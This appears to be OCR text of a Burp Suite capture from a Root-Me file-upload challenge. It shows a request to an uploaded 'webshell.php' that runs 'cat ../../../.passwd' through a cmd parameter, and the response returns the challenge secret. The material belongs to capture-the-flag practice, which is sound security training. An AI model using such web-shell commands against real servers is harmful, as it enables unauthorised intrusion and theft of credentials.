 Request
Pretty Raw Hex Hackvertor \n
1 GET
/web-serveur/ch21/galerie/upload/fd555c1f9fd76350ecfaad7b0b633bf0//webshell.php
?cmd=cat+../../../.passwd HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9,he;q=0.8
8 Cookie: PHPSESSID=fd555c1f9fd76350ecfaad7b0b633bf0; cookie_consent_seen=1;
_shopify_y=ffcfe8b9-4be8-4d95-bf50-165a84e65869; _tracking_consent=
3.AMPS_ILJM_f_f_cmTqaElVQRe0*Y0uoTirbg; _orig_referrer=
https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F; PHPSESSID=
4ed6698bb37a68222880dbc5ec556d8e
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 28 Jul 2025 15:47:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 62
8
9 a7n4nizpgQgnPERy89uanf6T4
10 <pre>
a7n4nizpgQgnPERy89uanf6T4
</pre>